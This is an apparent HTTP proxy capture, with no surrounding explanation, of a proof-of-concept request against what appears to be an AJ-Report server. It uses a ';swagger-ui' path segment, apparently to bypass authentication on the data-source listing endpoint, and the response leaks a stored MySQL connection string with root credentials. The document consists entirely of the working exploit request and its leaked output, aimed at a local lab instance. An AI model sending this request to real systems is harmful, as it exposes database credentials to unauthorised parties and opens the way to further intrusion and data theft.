 Request
Pretty Raw Hex MarkInfo Chinese \n ≡
1 GET /;swagger-ui/dataSource/pageList?showMoreSearch=
false&pageNumber=1&pageSize=10 HTTP/1.1
2 Host: 127.0.0.1:9095
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
4 Accept: application/json, text/plain, */*
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
7 sec-ch-ua-platform: "macOS"
8 Origin: http://127.0.0.1:9528
9 Sec-Fetch-Site: same-site
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://127.0.0.1:9528/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render MarkInfo Chinese \n ≡
"id":2,
"createBy":"admin",
"createByView":null,
"createTime":"2024-05-17 17:34:16",
"updateBy":"admin",
"updateByView":null,
"updateTime":"2024-05-17 17:34:16",
"version":1,
"sourceCode":"utf_8",
"sourceName":"1111",
"sourceDesc":"",
"sourceType":"mysql",
"sourceConfig":
"{\"driverName\":\"com.mysql.cj.jdbc.Driver\",\"
jdbcUrl\":\"jdbc:mysql://127.0.0.1:3306/aj_repor
t?useUnicode=true&characterEncoding=UTF-8&server
Timezone=GMT%2B8\",\"username\":\"root\",\"passw
ord\":\"root\"}",
"enableFlag":1,
"deleteFlag":0,
"jdbcUrl":null,
"username":null,
"password":null,
"driverName":null,
"sql":null,
"apiUrl":null,
"method":null,
"header":null,
"body":null,
"dynSentence":null,